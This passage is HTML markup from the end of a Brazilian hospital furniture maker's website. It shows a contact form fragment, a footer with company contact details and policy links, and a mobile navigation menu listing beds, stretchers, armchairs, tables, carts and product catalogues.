		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail" value="" type="email" name="your-email" /></span>
		</p>
	</div>
	<div class="my-4">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-primary" type="submit" value="Cadastrar" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
			</div>
		</div>
	</div>
</section>	</div> <!-- <div id="main-content"> -->
	
	<footer class="main-footer py-section text-white">
    	<div class="container position-relative pl-logo-footer">
    		<span class="logo-footer">
				<svg xmlns="http://www.w3.org/2000/svg" width="50.872" height="51.135" viewBox="0 0 50.872 51.135">
				  <path id="Caminho_164" data-name="Caminho 164" d="M27.237,6.966C27.3,4.51,27,2.455,27.059,0c-7.082,2.3-15,9.511-19.916,16.819,4.108-4.344,11.281-7.8,20.093-9.853M43.3,27.232a19.721,19.721,0,0,0-4.994-9.551,35.641,35.641,0,0,1,5.309-.266l.611-3.635c-.215.016-.435.032-.655.054a51.62,51.62,0,0,0-8.066,1.4c-.467-.336-.943-.66-1.435-.952v-.013l-.047-.016a19.842,19.842,0,0,0-6.368-2.44l-.053-.02H27.55A19.9,19.9,0,0,0,3.937,31.6C2.554,32.775,1.234,33.988,0,35.243l.608.722c1.072-1.077,2.21-2.11,3.39-3.1.035.434.077.872.143,1.307a19.844,19.844,0,0,0,1.041,4.047c-1.351.846-2.681,1.747-3.976,2.7l.482.689c1.25-.93,2.52-1.787,3.808-2.59a19.8,19.8,0,0,0,2.661,4.495q-2.078.972-4.1,2.142l.31.757a43.209,43.209,0,0,1,4.363-2.206,19.911,19.911,0,0,0,31.891-2.288c2.275.418,4.562.918,6.86,1.471l1.206-3.021q-3.272-.791-6.566-1.28a19.659,19.659,0,0,0,1.562-8.951q3.2.21,6.3.664l.884-3.546q-3.785-.159-7.57-.022m-13.148-7.9.337.057,1-.143.088.619-1.346.326.232.725,1.353.565,1.123-.166L34.7,22.959l1.174-.679-1.862-2.264.12-.908.171-.776c.919-.187,1.826-.345,2.712-.477a18.7,18.7,0,0,1,5.223,9.418,87.856,87.856,0,0,0-12.451,1.452l-.734-2-2.923-1.086-1.518-.043-.083,1.878-1.644-.913.142-.82,1.545-1.026.642-1.069-2.071-.767.745-.372,2.936,1.17.52-.7-.387-2.609-.359.054c1.192-.4,2.382-.76,3.553-1.086M18.526,17.59l1.92.1.429.32,1.311-1.459.265.088,1.278-.825,2.514.648.643.035-.318,1.314.118.281a83.713,83.713,0,0,0-8.54,3.942l-.041-.1-.564.428c-.182.1-.359.2-.544.3l-.207-2.144Zm3.739,4.443-1.026,1.213-1.181.441-1.128-.2q1.664-.776,3.335-1.455M11.309,17.226l.136,1.525,2.415-.859,1.407.047-1.04,2.437.577,1.311,1.9,1.127A79.58,79.58,0,0,0,4.981,30.724a18.772,18.772,0,0,1,6.327-13.5M5.17,34.016c-.092-.659-.154-1.311-.182-1.962a66.759,66.759,0,0,1,10.391-6.8l1.407-.207,1.188.8L17.927,28l.3,3.239.136.6A67.993,67.993,0,0,0,6.089,37.661a18.878,18.878,0,0,1-.919-3.645m3.963,9.049a18.654,18.654,0,0,1-2.732-4.6,57.654,57.654,0,0,1,12.227-5.494l.11.5,1.34,1.845-.03-1.415.513.458.844,1.476.936.927,1.958-.018,1.309.432.672.344.86.407,1.164.306-.046.216A55.165,55.165,0,0,0,9.132,43.066M30.575,45.9,30.35,47.83l-.413,1.25a18.567,18.567,0,0,1-3.374.813A18.858,18.858,0,0,1,9.735,43.778a46.114,46.114,0,0,1,18.521-3.213l1,1.586,1.947,1.111Zm1.42,2.346.77-2.162,1.421-.716,1.043-1.549,1.434-2.365.119-.16c.905.127,1.819.269,2.73.426a18.852,18.852,0,0,1-7.516,6.525m9.06-9.308q-1.644-.218-3.293-.36l-.1-.7.473-1.084-.41-1.083-3.434.884-.588-.549-.977.272-1.837-.367-2.951.686-.529.712-2.23-1.323-2.21-.31-.187-2.132,4.052-.972,2.014-1.956a72.068,72.068,0,0,1,13.789-.584,18.7,18.7,0,0,1-1.586,8.862" fill="#fff"/>
				</svg>
			</span>
			<div class="row">
				<div class="col-md-3 col-sm-6">
					<div class="widget-footer-1">
						<div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">INSTITUCIONAL</h3><div class="menu-rodape-1-institucional-container"><ul id="menu-rodape-1-institucional" class="menu"><li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://medworld.com.br/institucional/">Quem Somos</a></li>
<li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401"><a href="http://medworld.com.br/institucional/#mvv">Missão, Visão e Valores</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-173"><a href="https://medworld.com.br/blogs/">Blog</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://medworld.com.br/contato/">Contato</a></li>
</ul></div></div>					</div>
				</div>
				<div class="col-md-3 col-sm-6">
					<div class="widget-footer-2">
						<div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Segurança</h3><div class="menu-rodape-2-seguranca-container"><ul id="menu-rodape-2-seguranca" class="menu"><li id="menu-item-10783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10783"><a href="https://medworld.com.br/politica-de-qualidade/">Política de Qualidade</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10779"><a href="https://medworld.com.br/politica-de-privacidade/#cookies">Política de Cookies</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-403"><a rel="privacy-policy" href="https://medworld.com.br/politica-de-privacidade/">Política de Privacidade</a></li>
</ul></div></div><div id="block-5" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div>					</div>
				</div>
				<div class="col-md-3 col-sm-6">
					<div class="widget-footer-3">
						<div id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">RECURSOS</h3><div class="menu-rodape-3-recursos-container"><ul id="menu-rodape-3-recursos" class="menu"><li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-411"><a href="https://medworld.com.br/categorias-recursos/3d-models/">3D Models &#8211; Em breve, blocos 3D dos produtos para o seu projeto.</a></li>
<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-408"><a href="https://medworld.com.br/categorias-recursos/catalogos/">Catálogos</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-410"><a href="https://medworld.com.br/categorias-recursos/materiais-para-download/">Materiais para Download</a></li>
<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-409"><a href="https://medworld.com.br/categorias-recursos/e-books/">E-books</a></li>
</ul></div></div>					</div>
				</div>
				<div class="col-md-3 col-sm-6">
					<div class="widget-footer-4">
						<div id="block-10" class="widget widget_block widget_text">
<p><strong>CONTATO</strong><br>Rua Uganda, 256 PINHAIS-PR<br>Fone 41 3551-8677 / 41 3551-9802<br>Fone 41 99679-8424</p>
</div><div id="block-8" class="widget widget_block">
<ul class="wp-block-social-links has-icon-color is-style-logos-only is-layout-flex wp-block-social-links-is-layout-flex"><li style="color:#ffffff;" class="wp-social-link wp-social-link-facebook has-white-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/MedworldMoveisHospitalares/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li style="color:#ffffff;" class="wp-social-link wp-social-link-instagram has-white-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/medworld.hosp/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li style="color:#ffffff;" class="wp-social-link wp-social-link-linkedin has-white-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.linkedin.com/company/medworld-moveis-hospitalares/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li>

<li style="color:#ffffff;" class="wp-social-link wp-social-link-youtube has-white-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCGGV9jTgJ2YgxScFcKg7EqA" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Youtube</span></a></li></ul>
</div>					</div>
				</div>
			</div>
		</div>
	</footer>

	<div id="bottom-bar" class="bottom-bar py-4">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-md-6 text-center text-md-left">
					<div class="copyright text-light-blue pb-3 pb-md-0">
						MEDWORLD LTDA - COPYRIGHT 2022
					</div>
				</div>
				<div class="col-md-6 text-center text-md-right">
					<a href="https://projetual.com.br/?utm_source=https://medworld.com.br" class="dev-by">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="69" height="26" viewBox="0 0 69 26">
						  <defs>
						    <pattern id="pattern" preserveAspectRatio="none" width="100%" height="100%" viewBox="0 0 82 31">
						      <image width="82" height="31" xlink:href="[data-uri]"/>
						    </pattern>
						  </defs>
						  <rect id="dev-projetual" width="69" height="26" opacity="0.6" fill="url(#pattern)"/>
						</svg>
					</a>
				</div>
			</div>
		</div>
	</div>

	<div id="menu-mobile" class="menu-mobile">
		<button class="close">&times;</button>
		<div class="menu-mobile-content">
			<div class="searchbar px-5 pt-5 pb-4">
				<form action="https://medworld.com.br" class="search-form">
	          <button class="search-btn">
	              <svg xmlns="http://www.w3.org/2000/svg" width="12.499" height="12.499" viewBox="0 0 12.499 12.499">
	                <g id="Icon_feather-search" data-name="Icon feather-search" transform="translate(-1.5 -5.5)">
	                  <path id="Caminho_3" data-name="Caminho 3" d="M13.464,8.982A4.482,4.482,0,1,1,8.982,4.5,4.482,4.482,0,0,1,13.464,8.982Z" transform="translate(-2 2)" fill="none" stroke="#272360" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
	                  <path id="Caminho_4" data-name="Caminho 4" d="M27.412,27.412l-2.437-2.437" transform="translate(-14.828 -10.828)" fill="none" stroke="#272360" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
	                </g>
	              </svg>
	          </button>
	          <input type="search" name="s" placeholder="Pesquisar">
	      </form>
			</div>
			<nav class="navbar px-5 py-0">
				<div class="menu-menu-geral-container"><ul id="menu-menu-geral-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11059"><a href="https://medworld.com.br/institucional/">História</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11058"><a href="https://medworld.com.br/certificacoes/">Certificações</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11178"><a href="#">Produtos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11094"><a href="https://medworld.com.br/tipo/camas/">Camas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11071"><a href="https://medworld.com.br/tipo/camas-eletricas/">Camas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11073"><a href="https://medworld.com.br/tipo/camas-manuais/">Camas Manuais</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11072"><a href="https://medworld.com.br/tipo/camas-infantis/">Camas Infantis</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11067"><a href="https://medworld.com.br/tipo/macas-de-transporte/">Macas de Transporte</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11106"><a href="https://medworld.com.br/tipo/carros-maca/">Carros Maca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11107"><a href="https://medworld.com.br/tipo/carros-padiola/">Carros Padiola</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11105"><a href="https://medworld.com.br/tipo/carros-de-transferencia/">Carros de Transferência</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11109"><a href="https://medworld.com.br/tipo/macas-hidraulicas/">Macas Hidráulicas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11064"><a href="https://medworld.com.br/tipo/poltronas/">Poltronas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11074"><a href="https://medworld.com.br/tipo/poltronas-descanso/">Poltronas Descanso</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11101"><a href="https://medworld.com.br/tipo/poltronas-para-descanso-e-amamentacao/">Poltronas Amamentação</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11100"><a href="https://medworld.com.br/tipo/poltronas-coleta-de-sangue/">Poltronas Coleta de Sangue</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11102"><a href="https://medworld.com.br/tipo/poltronas-hemodialise/">Poltronas Hemodiálise</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11147"><a href="https://medworld.com.br/tipo/poltronas-cama/">Poltronas Cama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11099"><a href="https://medworld.com.br/tipo/poltronas-ambientes-de-espera/">Poltronas Ambientes de Espera</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11065"><a href="https://medworld.com.br/tipo/sofas/">Sofás</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12838"><a href="https://medworld.com.br/tipo/sofas-cama/">Sofás-Cama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11103"><a href="https://medworld.com.br/tipo/sofas-ambientes-de-espera/">Sofás Ambientes de Espera</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12410"><a href="https://medworld.com.br/tipo/longarinas/">Longarinas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11098"><a href="https://medworld.com.br/tipo/cadeiras/">Cadeiras</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11115"><a href="https://medworld.com.br/tipo/cadeiras-coleta-de-sangue/">Cadeiras Coleta de Sangue</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11117"><a href="https://medworld.com.br/tipo/cadeiras-de-banho/">Cadeiras de Banho</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11114"><a href="https://medworld.com.br/tipo/cadeiras-ambietes-de-espera/">Cadeiras Ambientes de Espera</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11095"><a href="https://medworld.com.br/tipo/mesas-cabeceira-e-refeicao/">Mesas Cabeceira e Refeição</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11069"><a href="https://medworld.com.br/tipo/mesas-cab-refeicao/">Mesas Cab. Refeição</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11111"><a href="https://medworld.com.br/tipo/mesas-cabeceira/">Mesas Cabeceira</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11112"><a href="https://medworld.com.br/tipo/mesas-refeicao/">Mesas Refeição</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11137"><a href="https://medworld.com.br/tipo/mesas-de-exames-2/">Mesas de Exames</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11113"><a href="https://medworld.com.br/tipo/mesas-clinicas/">Mesas Clinícas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11097"><a href="https://medworld.com.br/tipo/mesas-ginecologicas/">Mesas Ginecológicas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11070"><a href="https://medworld.com.br/tipo/mesas/">Mesas Diversas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12601"><a href="https://medworld.com.br/tipo/mesasauxiliares/">Mesas Auxiliares</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12599"><a href="https://medworld.com.br/tipo/mesaacompanhante/">Mesa Para Acompanhante</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12602"><a href="https://medworld.com.br/tipo/mesa-instrumental/">Mesas Para Instrumental</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12600"><a href="https://medworld.com.br/tipo/mesa-lateral-apoio/">Mesas Lateral ou de Apoio</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11141"><a href="https://medworld.com.br/tipo/carros-diversos/">Carros Diversos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11144"><a href="https://medworld.com.br/tipo/carros-emergencia/">Carros Emergência</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11145"><a href="https://medworld.com.br/tipo/carros-medicamentos-beira-leito/">Carros Medicamento e Beira Leito</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11143"><a href="https://medworld.com.br/tipo/carros-curativo/">Carros Curativo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11068"><a href="https://medworld.com.br/tipo/mochos/">Mochos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11066"><a href="https://medworld.com.br/tipo/diversos/">Diversos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11146"><a href="https://medworld.com.br/tipo/armarios/">Armários</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11142"><a href="https://medworld.com.br/tipo/linha-obeso/">Linha Obeso</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11060"><a href="https://medworld.com.br/ambientes-2/">Ambientes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11149"><a href="https://medworld.com.br/2022/linhas-de-produtos/">Linha de Produtos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11150"><a href="https://medworld.com.br/linha/02-linha-clean/">Linha Clean</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11151"><a href="https://medworld.com.br/linha/15-linha-elegance/">Linha Elegance</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11154"><a href="https://medworld.com.br/linha/04-linha-higher/">Linha Higher</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11157"><a href="https://medworld.com.br/linha/08-linha-lune/">Linha Lune</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11158"><a href="https://medworld.com.br/linha/17-linha-personalle/">Linha Personalle</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11159"><a href="https://medworld.com.br/linha/07-linha-pipoka/">Linha Pipoka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11160"><a href="https://medworld.com.br/linha/16-linha-plus/">Linha Plus</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11161"><a href="https://medworld.com.br/linha/03-linha-prime/">Linha Prime</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11163"><a href="https://medworld.com.br/linha/03-linha-sublime/">Linha Sublime</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11164"><a href="https://medworld.com.br/linha/10-linha-supreme/">Linha Supreme</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11165"><a href="https://medworld.com.br/linha/09-linha-upa/">Linha Upa!</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-has-children menu-item-11190"><a href="https://medworld.com.br/case/projetos-realizados-em-breve/">Cases Medworld</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11062"><a href="https://medworld.com.br/case/case-hospital-humaniza/">Case – Hospital Humaniza</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11819"><a href="https://medworld.com.br/case/case-hospital-regional-do-cancer/">Case – Hospital Regional do Câncer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11061"><a href="https://medworld.com.br/case/case-hospital-santa-cruz-do-sul/">Case – Hospital Santa Cruz do Sul</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11821"><a href="https://medworld.com.br/case/case-hospital-municipal-ponta-grossa/">Case – Hospital Municipal de Ponta Grossa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11822"><a href="https://medworld.com.br/case/case-santa-casa-de-pelotas/">Case – Santa Casa de Pelotas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11820"><a href="https://medworld.com.br/case/case-hc-santiago/">Case – HC Santiago</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12611"><a href="https://medworld.com.br/ambientes-medworld/">Ambientes Medworld</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-12613"><a href="https://medworld.com.br/linha/ambiente-coleta/">Ambiente de Colete Medworld</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11076"><a href="https://medworld.com.br/recursos/">Recursos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-has-children menu-item-11088"><a href="https://medworld.com.br/categorias-recursos/catalogos/">Catálogos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12774"><a href="https://medworld.com.br/recurso/catalogo-camas-eletricas-2025/">Catálogo Camas Elétricas 2025</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11085"><a href="https://medworld.com.br/recurso/catalogo-camas-manuais/">Catálogo – Camas Manuais</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11081"><a href="https://medworld.com.br/recurso/catalogo-camas-infantis/">Catálogo – Camas Infantis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11084"><a href="https://medworld.com.br/recurso/catalogo-poltronas/">Catálogo – Poltronas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11083"><a href="https://medworld.com.br/recurso/catalogo-sofas/">Catálogo – Sofás</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11082"><a href="https://medworld.com.br/recurso/catalogo-mesas-de-exame/">Catálogo – Mesas de Exame</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11792"><a href="https://medworld.com.br/recurso/catalogo-de-produtos/">Catálogo de Produtos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12636"><a href="https://medworld.com.br/recurso/catalogo-de-cores-courvin/">Catálogo de Cores Courvin</a></li>
